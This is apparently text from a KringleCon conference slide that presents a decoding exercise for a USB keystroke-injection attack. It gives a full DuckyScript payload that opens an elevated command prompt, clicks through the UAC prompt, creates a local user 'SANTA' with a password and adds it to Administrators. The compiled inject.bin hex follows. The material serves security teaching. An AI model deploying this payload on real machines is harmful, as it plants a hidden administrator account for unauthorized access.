 Let’s decode (redux)
DuckyScript
GUI r
STRING powershell Start-Process cmd -Verb runAs
ENTER
ALT y
STRING net user /add SANTA claus
ENTER
STRING net localgroup administrators SANTA /add
ENTER
STRING exit
ENTER
Inject.bin
1508 1300 1200 1a00 0800 1500 1600 0b00
0800 0f00 0f00 2c00 1602 1700 0400 1500
1700 2d00 1302 1500 1200 0600 0800 1600
1600 2c00 0600 1000 0700 2c00 2d00 1902
0800 1500 0500 2c00 1500 1800 1100 0402
1600 2800 1c04 1100 0800 1700 2c00 1800
1600 0800 1500 2c00 3800 0400 0700 0700
2c00 1602 0402 1102 1702 0402 2c00 0600
0f00 0400 1800 1600 2800 1100 0800 1700
2c00 0f00 1200 0600 0400 0f00 0a00 1500
1200 1800 1300 2c00 0400 0700 1000 0c00
1100 0c00 1600 1700 1500 0400 1700 1200
1500 1600 2c00 1602 0402 1102 1702 0402
2c00 3800 0400 0700 0700 2800 0800 1b00
0c00 1700 2800
Kringle
Con